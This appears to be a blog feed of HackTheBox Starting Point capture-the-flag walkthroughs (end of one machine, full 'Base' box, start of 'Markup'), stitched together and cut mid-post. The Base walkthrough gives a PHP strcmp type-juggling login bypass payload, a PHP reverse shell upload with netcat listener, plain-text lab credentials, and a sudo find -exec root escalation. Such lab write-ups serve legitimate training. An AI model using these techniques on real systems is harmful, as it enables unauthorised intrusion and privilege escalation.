
If you don't have enough knowledge on sudo commands, check explainshell.com It will explain every shell command in a pretty nice way. Here is for sudo -l
Nevertheless, we can simply say that we can use /opt/metasploit-framework-6.0.9/msfconsole with super user (sudo) permission without asking a password. 😉😉 Let's try, type the following command and hit enter.
sudo /opt/metasploit-framework-6.0.9/msfconsole
sudo cat /root/root.txt
Wollah !!! We got the root flag. 😎😎👑👑

Okay... I’ll see you on the next retired machine! Stay connected... 🙋♂️🙋♂️
Find me on @twitter
]]>After the Guard Walkthrough, Here I'm with Base box and this is the last machine on the path of Starting Point. Let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "very easy" and should be rooted in a sequence. So it means, if you need to go through this box, first of all you must have a complete Guard machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, Just click on "Spawn Machine".
Then you can see the IP address for that machine.🤠
Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂
As a ping result, it's TTL=63. There is only one route between machine and us (VPN). So definitely it will be a Linux machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.48-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

There are only two open ports... 🤨🤨
01.2 Run Nmap Scripting Engine
To get the best result, we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 22,80 10.10.10.48

Since we have only two ports I will catch port 80 as my first enumeration path.
Let's check what we got on port 80 by navigating to the http://10.10.10.48/ form any browser you have.

Here we have login button. By clicking on that button you will navigate to the http://10.10.10.48/login/login.php page.
After doing some enumerations on the web page I was accidently navigated to the http://10.10.10.48/login/ page. Take a look at what I got here!!

There is a file called login.php.swp and we can download that file. When we try to view the file using cat command or any text editor, you will get so many garbage characters. To prevent from happening that I use strings command to view only readable strings in that file. Now we can read the file but the content is reversed. Oh!! If we want to understand that file content, we need to reverse it again. 🤦♂️🤦♂️
strings login.php.swp | tac
After reading the PHP source code; it checks the credentials that the user inputs, against the variables that are already stored in config.php to see if they match. Hold on!! Here strcmp is used in the source code and it's insecure here. The following links will help you to get a better understanding about the vulnerability. We can simply say there is a juggling vulnerability here. 👴👴
- String comparison using == vs strcmp() in PHP
- PHP String Comparison Vulnerabilities
- PHP Magic Tricks: Type Juggling
02. Foothold
Let me tell you simply what is happening. Here strcmp is given an empty array to compare against the stored password, so it will return null and in PHP, == operator only checks the value of a variable for equality. Hence the value of NULL is equal to 0 here. It's clear now, isn't it? To mitigate that kind of vulnerability; should use === instead of ==. 🤕🤕
Let's power up Burp Suite and try to catch the login request. We got the post request. To take the advantage of this vulnerability, change the request body as follows.👇👇 Then turn off intercept.
username[]=admin&password[]=h4rithd

Now you will be redirected to the upload.php page. In here we can upload any reverse shell but we don't know where that file is going to be stored. We missed directory fuzzing while enumeration. Let's do it quickly. To do that I used dirsearch here, you can use your fav tool.😈😈
dirsearch -u http://10.10.10.48/ -w /usr/share/seclists/Discovery/Web-Content/big.txtWithin the first 5 seconds you will hit the right directory. 😎😎

Now we know where my file is located after I uploaded. Let's upload the reverse shell now. You can download relevant reverse shell from here or if you are on kali linux machine, you can use following command to get the reverse shell to your current directory.
cp /usr/share/webshells/php/php-reverse-shell.php .
Then open the file and edit the following changes on that file. Remember to change <Your IP> as yours. 🤓🤓 Then save the file.
Now we can upload the reverse shell file. Click the browse button, then select the file and finally click the upload button.

Now power up netcat listener and navigate to the uploaded file. Mine was http://10.10.10.48/_uploaded/h4rithd.php. I renamed that reverse shell file to h4rithd.php.
You can use python3 -c 'import pty;pty.spawn("/bin/bash")' to beatify the www-data shell. But we are landed on to www-data , which means we don't have much power here. Let's enumerate again.

Do you remember that we found a file name called config.php in login.php.swp ? Let's view that file now.
It has some credentials. Now by reading the etc/passwd file we can identify there is a user called john.
Let's try to login SSH as john using thisisagoodpassword password! And you will be able to view the user flag after that. 🤗🤗
Now, time to grab the root flag.

03. Privilege Escalation
Now we have john's password. Let's check what command we can run as super user in here.
sudo -l
We can run find command as sudo. By looking at the man page for find command, we can identify the uses of -exec commands. Let's try to get the advantage using that.
So the command will be like this.👇👇
sudo /usr/bin/find /bin -exec /bin/bash \;
And..... we got the root flag. 🤘🤘
So now we have completed the Starting point path. From the beginning to the end of the story; we learned a lot of tools, methods and also we tackled with many kinds of machines and vulnerabilities. Overall this was simple but the journey was not that easy. If someone asked me to choose the best one among those boxes I would choose the Pathfinder. 🤤🤤
At the end, you know how to play HackTheBox and what type of vulnerabilities and techniques which can be used to gain access to the machines. Thus we can play rest of the active machines now.🤝🤝
Happy Hacking !!!

I’ll see you on the next retired machine! 🙋♂️🙋♂️
Find me on @twitter
]]>After the Included Walkthrough, Here I'm with Markup, so... let's hack and grab the flags.
As I mentioned before, the starting point machines are a series of 9 machines rated as "Very Easy" and should be rooted in a sequence. So it means, if you need to go through this box, first of all you must have a complete Included machine.
Enough talks, 🥱 Let’s Get It Started 🐱💻
Disclaimers: No flags (user/root) are shown in this writeup (as usual in writeups), so follow the procedure to grab the flags! 🐱👤
00. Start Machine …
To start the machine, Just click on "Spawn Machine".
Then you can see the IP address for that machine. 🤠
Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂
As a ping result, its TTL=127. There is only one route between machine and us (VPN). So definitely it will be a Windows machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.49-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇
There're only webserver and SSH server. 🤷♂️🤷♂️
01.2 Run Nmap Scripting Engine
To get the best result, we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore, we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 22,80,443 10.10.10.49
So as usual, I chose webserver as my first enumeration path and I choose port 80 from that too. Let's open the web browser and navigate to the http://10.10.10.49/
This time, it is MegaShopping login page. Again it's time to check previous passwords. Do you remember we got some sql credentials from the include machine? Let's try those first. 🤨🤨
Daniel : >SNDv*2wzLWf Believe me we have done it at our first attempt. 😎😎
